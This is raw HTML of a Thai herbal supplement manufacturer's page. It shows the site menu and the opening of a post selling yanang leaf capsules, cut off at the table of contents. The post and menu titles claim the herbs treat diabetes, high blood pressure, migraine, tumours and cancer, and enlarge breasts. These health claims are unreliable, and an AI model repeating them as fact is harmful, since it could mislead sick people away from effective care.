<style id="ispirit_data-dynamic-css" title="dynamic-css" class="redux-options-output">html,button,input,select,textarea{font-family:"Open Sans";}body{color:#373737;}h1,h2,h3,h4,h5,h6,.nx-heading,.nx-service-title{font-family:Roboto;}h1,h2,h3,h4,h5,h6,.nx-heading,.nx-service-title{color:#373737;}.page-heading{background-color:#77be32;}.footer-bg, .site-footer{background-color:#212121;}.site-footer .widget .widget-title > span{color:#DDDDDD;}.site-footer .widget, .widget ul.recent-posts-list .recent-post-details > span, .site-footer .widget ul li, .widget_calendar tbody tr td{color:#999999;}.site-footer .widget a, .site-footer .widget ul li a{color:#DDDDDD;}footer .site-info-wrap{background-color:#121212;}.site-info-wrap, .site-info, .site-info-wrap a, .site-info a, .site-info-wrap a:visited, .site-info a:visited{color:#666666;}.ispirit-slider .ispirit-slider-box .ispirit-slide-content{background-color:rgba(50,50,50,0.2);}#mmode{background-color:#dd9933;background-image:url('https://herbthai.manowvan.com/wp-content/themes/ispirit/images/bg-7.jpg');background-size:cover;}</style><link rel='stylesheet' id='redux-custom-fonts-css' href='//herbthai.manowvan.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674167776' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2590 single-format-standard wp-embed-responsive wp-theme-ispirit  sidr-menu theme-ispirit woocommerce-no-js single-author sidebar default-header nav-dn-arrow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKN9D5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKN9D5G" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div class="nx-ispload">
        <div class="nx-ispload-wrap">
            <div class="nx-folding-cube">
                <div class="nx-cube1 nx-cube"></div>
                <div class="nx-cube2 nx-cube"></div>
                <div class="nx-cube4 nx-cube"></div>
                <div class="nx-cube3 nx-cube"></div>
            </div>
        </div>    
    </div>
	<div id="page" class="hfeed site ">
    	<div class="headerwrap">
        	
                         
            
            <!-- Top bar with social links, contact details etc --> 
            
            			
			<!-- Header part containing Logo and Main nav -->
            <div class="header-holder"><div class="headerboxwrap" data-sticky-header="1"><header id="masthead" class="site-header" role="banner"><div class="header-inwrap"><a class="home-link" href="https://herbthai.manowvan.com/" title="รับผลิตสมุนไพร ยาและอาหารเสริม" rel="home" style="padding-top: 12px;padding-bottom: 12px;"><h1 class="site-title">รับผลิตสมุนไพร ยาและอาหารเสริม</h1><h2 class="site-description">โรงงานสมุนไพรที่ดีเยี่ยมมาตรฐานGMP รับผลิตสมุนไพร ยาและอาหารเสริม รวมทั้งขายสมุนไพรราคาส่ง เช่น กวาวเครือขาว กวาวเครือแดง ถั่งเช่า เห็ดหลินจือแดงและกระชายดำ ฯลฯ</h2></a><span class="menu-toggle"><span class="genericon genericon-menu"></span></span><div id="navbar" class="navbar"><nav id="site-navigation" class="navigation main-navigation" role="navigation"><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="nav-container"><ul id="menu-primary-menu" class="nav-menu"><li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6791"><a href="https://herbthai.manowvan.com/">ร้านค้า</a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8609"><a href="https://herbthai.manowvan.com/manufacturing" title="สั่งผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">OEM</a>
<ul class="sub-menu">
	<li id="menu-item-8610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8610"><a href="https://herbthai.manowvan.com/manufacturing/pueraria" title="ผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">Pueraria mirifica รับผลิตกวาวเครือขาว</a></li>
	<li id="menu-item-11762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://herbthai.manowvan.com/we-accept-orders-for-the-production-of-skin-care-collagen">รับผลิตคอลลาเจนบำรุงผิว ชนิดชงดื่ม</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11718"><a href="https://herbthai.manowvan.com/prebiotics">รับผลิตอาหารเสริม สูตร พรีไบโอติก(Prebiotics)</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11261"><a href="https://herbthai.manowvan.com/gluta">รับผลิตกูลต้าพลัส gluta Plus</a></li>
	<li id="menu-item-10022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10022"><a href="https://herbthai.manowvan.com/oem-curcuma">รับผลิตว่านชักมดลูกชนิดแคปซูล โดยโรงงาน GMP สั่งผลิตแบบ OEM ได้</a></li>
	<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://herbthai.manowvan.com/vitamin">รับผลิต สูตรวิตามินรวม Vitamin Premix ชนิดแคปซุล</a></li>
	<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9444"><a href="https://herbthai.manowvan.com/oem-butea-superba">รับผลิตกวาวเครือแดง ยาเพิ่มความกำหนัด ผสมสมุนไพรบำรุงกำลัง</a></li>
	<li id="menu-item-10028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://herbthai.manowvan.com/lose-weight-oem">รับผลิตอาหารเสริมลดน้ำหนัก สมุนไพร โรงงานGMP มี อย.ให้ใช้ฟรี</a></li>
	<li id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://herbthai.manowvan.com/detox-oem">รับผลิตตรีผลา สมุนไพรอาหารเสริมดีท๊อก ล้างระบบทางเดินอาหาร</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145"><a href="https://herbthai.manowvan.com/oem-black-pepper">รับผลิต พริกไทยดำ ชนิดแคปซูล ราคาไม่แพง โรงงานมีGMPการันตรี</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10325"><a href="https://herbthai.manowvan.com/produce-garlic-capsules">รับผลิต กระเทียม อาหารเสริม ฟรี(อย) ยอดสั่งต่ำ คุณภาพเต็ม100</a></li>
	<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://herbthai.manowvan.com/manufacture-of-capsules-reduce-blood-sugar">รับผลิตยาแคปซูล สูตรลดเบาหวานควบคุมน้ำตาล</a></li>
	<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://herbthai.manowvan.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e" title="รับผลิตน้ำมันนวดสมุนไพร">รับผลิตน้ำมันนวดสมุนไพรแก้ปวดเมื่อย ช่วยคลายเส้น</a></li>
</ul>
</li>
<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7876"><a href="https://herbthai.manowvan.com/products/all">สินค้าทั้งหมด</a></li>
<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://herbthai.manowvan.com/promotion">โปรโมชั่น</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6796"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a></li>
	<li id="menu-item-10005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://herbthai.manowvan.com/license-curcuma-comosa">ทะเบียนยาว่านชักมดลูก</a></li>
	<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://herbthai.manowvan.com/license-pueraria">ทะเบียนยากวาวเครือขาว</a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://herbthai.manowvan.com/license-butea-superba">ทะเบียนกวาวเครือแดง</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013"><a href="https://herbthai.manowvan.com/certificate/fda">เช็คเลข อย. และทะเบียนยา</a></li>
</ul>
</li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7803"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs">การใช้สมุนไพร</a>
<ul class="sub-menu">
	<li id="menu-item-7811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/red-worm">กวาวเครือแดง ผสมยาบำรุงกำลังผู้ชาย เพิ่มพลังทางเพศและอวัยวะเพศแข็งตัว</a>
	<ul class="sub-menu">
		<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://herbthai.manowvan.com/butea-superba">เทคนิคการกิน กวาวเครือแดงไวอกร้าไทย กระชายดำ,ถั่งเช่า ให้ได้ผลเร็ว</a></li>
		<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://herbthai.manowvan.com/ed-killer-male-sexual-supplements">รับผลิต/ขาย ยากระตุ้นอารมณ์เพศชาย กวาวเครือแดงผสมโสมคน</a></li>
		<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://herbthai.manowvan.com/thailand-herbs/herbal-treatment-of-paralysis-knee-pain-straining-line-in-the-elderly">สมุนไพรรักษาเส้น แก้อัมพฤกษ์ ปวดเข่า เส้นยึดเส้นตึงในผู้สูงวัย</a></li>
	</ul>
</li>
	<li id="menu-item-7813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7813"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/krachai-black">กระชายดำ สรรพคุณและประโยชน์ ที่ไม่ควรมองข้าม</a>
	<ul class="sub-menu">
		<li id="menu-item-6803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule">กิน กระชายดำ ยาบำรุงกำลัง สมุนไพรเสริมสุขภาพชายหญิง</a></li>
		<li id="menu-item-6808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://herbthai.manowvan.com/krachai-black-eat/alarm-emotion-male">กระชายดำ ยา ปลุก อารมณ์ ชาย สรรพคุณเพียบ</a></li>
		<li id="menu-item-6807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6807"><a href="https://herbthai.manowvan.com/krachai-black-eat">กระชายดำ กินได้ทั้งหญิงและชาย เพิ่มฮอร์โมนเพศ บำรุงกำลัง ยาอายุวัฒนะ</a></li>
		<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/nourishing-black-blood-vessels">ยา บำรุง กำลัง กระชาย ดำ สรรพคุณขยายหลอดเลือด</a></li>
		<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/dementia-hormone-stimulating-hormone-men-and-women-eat-black-ginseng-mixed-with-this-formula">เซ็กเสื่อมอยากกระตุ้นฮอร์โมน ชายหญิงกินกระชายดำ ผสมตรีผลา สูตรนี้เด็ด</a></li>
	</ul>
</li>
	<li id="menu-item-7812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7812"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/white-kwao-krua">กวาวเครือขาว สมุนไพรสำหรับสตรี เพิ่มความสาวลดความแก่</a>
	<ul class="sub-menu">
		<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women">สรรพคุณกวาวเครือขาว ยาสมุนไพรนมโต เพิ่มขยายหน้าอกผู้หญิง</a></li>
		<li id="menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11669"><a href="https://herbthai.manowvan.com/bone-nourishing-supplements">รับผลิตอาหารเสริมคอลลาเจนบำรุงกระดูก</a></li>
		<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/produce-pueraria">รับผลิตสารสกัดกวาวเครือขาว เข้มข้น ราคาถูก โรงงานมาตรฐานGMP</a></li>
		<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/big-breast">ยานมใหญ่ กวาวเครือขาว เมื่อเลิกกิน หน้าอกที่เคยขยายใหญ่จะเล็กลงมั๊ย</a></li>
	</ul>
</li>
	<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6798"><a href="https://herbthai.manowvan.com/thailand-herbs">ว่านชักมดลูก</a>
	<ul class="sub-menu">
		<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/osteoporosis-is-fragile-with-age-use-the-uterus">โรคกระดูกพรุน เปราะบาง เกิดกับสาววัยทอง ใช้ว่านชักมดลูก</a></li>
		<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/a-chocolate-cyst-can-i-eat-the-uterus">เป็นช็อกโกแลตซีสต์ จะกินว่านชักมดลูกได้ไหม</a></li>
		<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/vaginal-fertility-because-the-uterus-is-loose-all-vaginal-problems">อยากให้ ช่องคลอดฟิต กินว่านชักมดลูก ยาบำรุงสตรีได้ผล100%</a></li>
		<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/thai-traditional-medicine-research-chest-uterus-to-cure-osteoporosis-in-women">งานวิจัยแพทย์แผนไทย “ว่านชักมดลูก”แก้โรคกระดูกพรุน ตกขาว ในสตรีวัยทอง</a></li>
		<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/uterine-cure-for-menstrual-pain-cervical-cancer-is-real">ยาว่านชักมดลูก ปวดประจำเดือน มะเร็งปากมดลูก ได้จริงหรือ?</a></li>
		<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus">สมุนไพรว่านชักมดลูก</a></li>
	</ul>
</li>
	<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6809"><a href="https://herbthai.manowvan.com/triphala">กินตรีผลา แล้วโรคกระเพาะหาย  เกี่ยวกันไหม</a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6831"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer">เจียวกู่หลาน สมุนไพรรักษาไมเกรน ป้องกันมะเร็งกระเพาะอาหาร</a>
	<ul class="sub-menu">
		<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer/i-want-to-reduce-sugar-diabetes">ยาลดความดันเบาหวาน อยากลดน้ำตาลในเลือด ต้อง”เจียวกู่หลาน”</a></li>
	</ul>
</li>
	<li id="menu-item-7818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7818"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/turmeric">ขมิ้นชัน สรรพคุณที่วงการแพทย์ยอมรับ ใช้รักษาโรคได้หลายอย่าง</a>
	<ul class="sub-menu">
		<li id="menu-item-6818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6818"><a href="https://herbthai.manowvan.com/thailand-herbs/treatment-of-gastritis-and-curd-with-thai-herbal-medicine-using-turmeric">รักษาโรคกระเพาะ และสำไส้ด้วยตำรายาไทย ใช้ขมิ้นชัน</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://herbthai.manowvan.com/cancer-treatments">ตำรายาแก้มะเร็ง สูตรหลวงพ่อฤาษีลิงดำ</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://herbthai.manowvan.com/lil-more-tiredness">หมามุ่ย เพิ่มความกำหนัด แก้อ่อนเพลียนอนไม่หลับ</a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6837"><a href="https://herbthai.manowvan.com/ordering-product">อาหารเสริมราคาส่ง</a>
<ul class="sub-menu">
	<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://herbthai.manowvan.com/make-order-brand">สั่งผลิตสินค้าในชื่อแบรนด์ของลูกค้า</a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://herbthai.manowvan.com/products/all/wholesale-products-to-sell">ราคาสมุนไพรขายส่ง สินค้าขายส่งยกแพค เพื่อนำไปจำหน่าย</a></li>
	<li id="menu-item-6838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://herbthai.manowvan.com/ordering-product/delivery">การจัดส่งสินค้า</a></li>
	<li id="menu-item-6839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/payment-method">วิธีชำระเงิน</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6840"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/inside-the-factory">โรงงานแม่คำป้อโอสถ รับผลิตยาสมุนไพร มาตรฐานGMP</a></li>
</ul>
</li>
<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8008"><a href="https://herbthai.manowvan.com/category/vegetation">ขายพันธุ์ไม้</a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://herbthai.manowvan.com/products/all/selling-tree">ขายต้นมะริด ไม้ทนแล้งปลูกง่าย ไม้ป่าเนื้อแข็งหายาก ลายไม้สวยงาม</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation --><div class="headersearch"><form role="search" method="get" class="search-form" action="https://herbthai.manowvan.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    	
    <input type="submit" class="search-submit" value="Search" />
</form></div></div><!-- #navbar --></div></header><!-- #masthead --></div><!-- .headerboxwrap --></div><!-- .header-holder -->		</div>

        
        <!-- sliders -->
		            
		        
        
		        
                
		<div id="main" class="site-main">


    
    
	
	<div class="row titlebarrow">
		<div class="page-heading clearfix" style="">
        	<div class="titlebar whitetext title-align-left">
                <div class="heading-text">
                    <h1 class="entry-title">
						ใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน                    </h1>
                </div>
                <div id="breadcrumbs"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to รับผลิตสมุนไพร ยาและอาหารเสริม." href="https://herbthai.manowvan.com" class="home" ><span property="name">รับผลิตสมุนไพร ยาและอาหารเสริม</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the สมุนไพรล้างพิษ ดีท็อกซ์ ตรีผลา , รางจืด หมวดหมู่ archives." href="https://herbthai.manowvan.com/category/detox-cleansing-gel-detox" class="taxonomy category" ><span property="name">สมุนไพรล้างพิษ ดีท็อกซ์ ตรีผลา , รางจืด</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน</span><meta property="url" content="https://herbthai.manowvan.com/2590"><meta property="position" content="3"></span></div>            </div>
            <div class="titlebar-overlay"></div>
        </div>
	</div>
   
    
	<div id="primary" class="content-area has-no-sidebar" >
		<div id="content" class="site-content" role="main">


			
                
			

            
            <article id="post-2590" class="post-2590 post type-post status-publish format-standard has-post-thumbnail hentry category-detox-cleansing-gel-detox category-4 tag-factory-production-herb">
                <header class="entry-header">
                    <div class="entry-thumbnail">
						<img width="320" height="257" src="https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg 320w, https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang-250x201.jpg 250w" sizes="(max-width: 320px) 100vw, 320px" data-attachment-id="5573" data-permalink="https://herbthai.manowvan.com/2590/yanang" data-orig-file="https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg" data-orig-size="320,257" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="สมุนไพรย่านางชนิดแคปซูล" data-image-description="" data-image-caption="" data-medium-file="https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg" data-large-file="https://herbthai.manowvan.com/wp-content/uploads/2013/08/yanang.jpg" />
                    </div>
                    <div class="entry-meta">
                        <span class="date"><a href="https://herbthai.manowvan.com/2590" title="Permalink to ใบย่านางชนิดแคปซูล ล้างพิษ รักษาไมเกรนและเบาหวานความดัน" rel="bookmark"><time class="entry-date" datetime="2013-08-10T17:07:04+07:00">10 สิงหาคม 2013</time></a></span><span class="categories-links"><a href="https://herbthai.manowvan.com/category/detox-cleansing-gel-detox" rel="category tag">สมุนไพรล้างพิษ ดีท็อกซ์ ตรีผลา , รางจืด</a>, <a href="https://herbthai.manowvan.com/category/%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3%e0%b9%81%e0%b8%84" rel="category tag">สมุนไพรเชียงดาว</a></span>                        <span class="vcard author">
                            By <a href="https://herbthai.manowvan.com/author/admin" itemprop="author" class="fn">ya2512</a>                        </span>                        
                        						                            <div class="comments-wrapper">
                                <a href="#comments">
                                    <i class="ss-chat"></i>
                                    <span>0 Comments</span>
                                </a>
                            </div>
                                                                    
                    </div><!-- .entry-meta -->
                    
                </header><!-- .entry-header -->

                <div class="entry-content">
                    <p>ใบย่านางชนิดแคปซูล โรคความดัน โรคเบาหวาน ภูมิแพ้ ดีท๊อกซ์ ลดไขมันในเลือด รักษาไมเกรน ไทรอยด์ ใบย่านางช่วยได้ อยากลดความดันหรือลดน้ำตาลในเลือดคุณต้องกิน โดยเฉพาะคนเป็นโรคภูมิแพ้ ผู้ป่วยเป็นเนื้องอก ได้เป็นอย่างดี</p>
<h2><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B9%83%E0%B8%9A%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B8%8A%E0%B8%99%E0%B8%B4%E0%B8%94%E0%B9%81%E0%B8%84%E0%B8%9B%E0%B8%8B%E0%B8%B9%E0%B8%A5"></span>สมุนไพรใบย่านางชนิดแคปซูล<span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">รายละเอียด</p>
<label for="ez-toc-cssicon-toggle-item-6970552b629ae" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6970552b629ae"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B9%83%E0%B8%9A%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B8%8A%E0%B8%99%E0%B8%B4%E0%B8%94%E0%B9%81%E0%B8%84%E0%B8%9B%E0%B8%8B%E0%B8%B9%E0%B8%A5" >สมุนไพรใบย่านางชนิดแคปซูล</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B2%E0%B8%99_%E0%B8%A1%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B9%84%E0%B8%A7%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%94" >วิธีรับประทาน มีติดไว้ที่ข้างขวด</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%AA%E0%B8%A3%E0%B8%A3%E0%B8%9E%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%95%E0%B9%89%E0%B8%99%E0%B9%83%E0%B8%9A%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B2%E0%B8%87" >สรรพคุณต้นใบย่านาง</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B9%83%E0%B8%9A%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B8%8A%E0%B8%99%E0%B8%B4%E0%B8%94%E0%B9%81%E0%B8%84%E0%B8%9B%E0%B8%8B%E0%B8%B9%E0%B8%A5-2" >สมุนไพรใบย่านางชนิดแคปซูล</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Like_this" >Like this:</a></li></ul></li></ul></nav></div>

